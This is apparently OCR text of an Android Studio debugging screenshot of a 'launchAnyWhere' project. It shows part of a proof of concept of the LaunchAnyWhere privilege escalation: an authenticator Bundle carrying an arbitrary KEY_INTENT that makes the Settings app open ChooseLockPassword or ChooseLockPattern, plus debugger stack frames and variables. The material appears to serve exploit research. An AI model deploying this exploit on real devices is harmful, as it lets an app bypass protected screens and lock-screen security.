 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help launchAnyWhere - MainActivity.java [launchAnyWhere.app.main]
launchAnyWhere app src main java com xuan launchanywhere MainActivity app Genymotion Google Nexus 4
Android MainActivity.java AndroidManifest.xml activity_main.xml build.gradle (launchAnyWhere) build.gradle (:app) account_xml.xml backup_rules.xml data_extraction_rules.xml MyAccountService.java MyAuth
Resource Manager
Project
app
manifests
AndroidManifest.xml
java
com.xuan.launchanywhere
MainActivity
MyAccountService
MyAuthenticator
com.xuan.launchanywhere (androidTest)
com.xuan.launchanywhere (test)
java (generated)
res
drawable
layout
activity_main.xml
mipmap
values
xml
account_xml.xml
backup_rules.xml
data_extraction_rules.xml
res (generated)
1 1
13 Bundle payload_bundle = new Bundle();
14 payload_bundle.putParcelable(AccountManager.KEY_INTENT, payload_intent);
15 return payload_bundle;
16 }
2 usages
17 void trigger(){
18 Intent trigger_intent = new Intent(); trigger_intent: "Intent { cmp=com.android.settings/.accounts.AddAccountSettings (has extras) }"
19 trigger_intent.setClassName( packageName: "com.android.settings", className: "com.android.settings.accounts.AddAccountSettings");
20 trigger_intent.putExtra( name: "account_types", new String[]{"com.xuan.auth"});
21 startActivity(trigger_intent); trigger_intent: "Intent { cmp=com.android.settings/.accounts.AddAccountSettings (has extras) }"
22 }
23 @Override
24 protected void onCreate(Bundle savedInstanceState) {
25 super.onCreate(savedInstanceState);
26 setContentView(R.layout.activity_main);
27
28 payload[0] = make_payload_bundle( pkg: "com.android.settings", cla: "com.android.settings.ChooseLockPassword"); trigger();
29 payload[1] = make_payload_bundle( pkg: "com.android.settings", cla: "com.android.settings.ChooseLockPattern"); trigger();
30
31 }
Device Manager
Notifications
Gradle
Debug: app app
Debugger Console
"<1> main"@831,693,038... group "main": RUNNING
trigger:21, MainActivity (com.xuan.launchanywhere)
onCreate:28, MainActivity (com.xuan.launchanywhere)
performCreate:5133, Activity (android.app)
callActivityOnCreate:1087, Instrumentation (android.app)
performLaunchActivity:2175, ActivityThread (android.app)
handleLaunchActivity:2261, ActivityThread (android.app)
access$600:141, ActivityThread (android.app)
handleMessage:1256, ActivityThread$H (android.app)
dispatchMessage:99, Handler (android.os)
loop:137, Looper (android.os)
main:5103, ActivityThread (android.app)
invokeNative:-1, Method (java.lang.reflect)
invoke:525, Method (java.lang.reflect)
run:737, ZygoteInit$MethodAndArgsCaller (com.android.interna
main:553, ZygoteInit (com.android.internal.os)
main:-1, NativeStart (dalvik.system)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+...
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
response = Cannot find local variable 'response'
this = {MainActivity@831695815000}
trigger_intent = {Intent@831696114672} "Intent { cmp=com.android.settings/.accounts.AddAccountSettings (has extras) }"
mAction = null
mCategories = null
mClipData = null
mComponent = {ComponentName@831696114872} "ComponentInfo{com.android.settings/com.android.settings.accounts.AddAccountSettings}"
mClass = "com.android.settings.accounts.AddAccountSettings"
mPackage = "com.android.settings"
mData = null
mExtras = {Bundle@831696115080} "Bundle[{account_types=[Ljava.lang.String;@5279ca68}]"
mParcelledData = null
mClassLoader = {BootClassLoader@831693066472}
mMap = {HashMap@831696115120} size = 1
"account_types" -> {String[1]@831696114896} ["com.xuan.auth"]
key = "account_types"
value = {String[1]@831696114896} ["com.xuan.auth"]
mHasFds = false
mFdsKnown = true
mAllowFds = true
mType = null
mPackage = null
mSelector = null
Bookmarks
Build Variants
Structure
Device File Explorer
Running Devices
Version Control Run Debug Profiler Logcat App Quality Insights Build TODO Problems Terminal Services App Inspection Layout Inspector
Breakpoint reached (9 minutes ago) 21:1 LF UTF-8 4 spaces